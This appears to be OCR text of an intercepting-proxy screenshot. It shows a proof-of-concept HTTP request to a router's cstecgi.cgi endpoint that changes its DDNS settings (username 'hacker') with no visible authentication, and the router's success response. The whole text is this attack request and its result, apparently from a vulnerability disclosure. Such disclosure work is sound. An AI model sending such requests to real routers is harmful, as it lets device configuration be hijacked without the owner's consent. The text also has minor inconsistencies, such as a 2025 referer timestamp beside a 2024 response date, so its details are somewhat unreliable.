 5 ×
Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: itotolink.net
3 Content-Length : 128
4 X-Requested-With : XMLHttpRequest
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36 Edg/134.0.0.0
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type : application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://itotolink.net
9 Referer:
http://itotolink.net/advance/ddns.html?time=1743769958453
10 Accept-Encoding : gzip, deflate
11 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Connection : close
13
14 {
"enable" :"1",
"provider" :"3322.org" ,
"domain" :"www.domain.com" ,
"username" :"hacker",
"password" :"password" ,
"topicurl" :"setDdnsCfg"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection : close
3 Date: Sat, 01 Jun 2024 13:18:49 GMT
4 Server: lighttpd/1.4.20
5 Content-Length : 99
6
7 {
8 "success" :true,
9 "error" :null,
10 "lan_ip" :"192.168.0.1" ,
11 "wtime" :"0",
12 "reserv" :"reserv"
13 }
14